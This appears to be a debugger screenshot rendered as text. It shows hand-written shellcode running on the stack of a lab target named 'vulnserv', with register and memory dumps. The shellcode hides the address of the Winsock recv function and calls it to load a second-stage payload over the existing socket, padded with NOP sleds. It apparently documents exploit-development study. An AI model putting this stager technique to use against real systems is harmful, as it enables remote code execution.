 00F1F963 80C4 04 ADD AH,4
00F1F966 50 PUSH EAX
00F1F967 54 PUSH ESP
00F1F968 58 POP EAX
00F1F969 83C0 70 ADD EAX,70
00F1F96C 50 PUSH EAX
00F1F96D 8B0B MOV ECX,DWORD PTR DS:[EBX]
00F1F96F 51 PUSH ECX
00F1F970 BA AA2C2540 MOV EDX,40252CAA
00F1F975 C1EA 08 SHR EDX,8
00F1F978 FFD2 CALL EDX <JMP.&WS2_32.recv>
00F1F97A 90 NOP
00F1F97B 90 NOP
00F1F97C 90 NOP
EDX=0040252C (<JMP.&WS2_32.recv>), Entry address
Registers (FPU)
EAX 00F1F9C0
ECX 00000124
EDX 0040252C <JMP.&WS2_32.recv>
EBX 00F1FB50
ESP 00F1F948
EBP 90909090
ESI 00401848 vulnserv.00401848
EDI 00401848 vulnserv.00401848
EIP 00F1F978
C 1 ES 002B 32bit 0(FFFFFFFF)
P 0 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 2EF000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
Address Hex dump UNICODE
00403000 FF FF FF FF 00 40 00 00 70 2E 40 00 00 00 00 00 ..
00403010 FF FF FF FF 00 00 00 00 FF FF FF FF 00 00 00 00 ........
00403020 FF FF FF FF 00 00 00 00 00 00 00 00 00 00 00 00 ........
00403030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........
00403040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........
00403050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........
00403060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........
00403070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........
00F1F940 90909090
00F1F944 90909090
00F1F948 00000124 $..
00F1F94C 00F1F9C0 Àùñ.
00F1F950 00000400 ...
00F1F954 00000000 ....
00F1F958 88C38166 fÃˆ
00F1F95C 70EC8301 ƒìp
00F1F960 8050C031 1ÀP€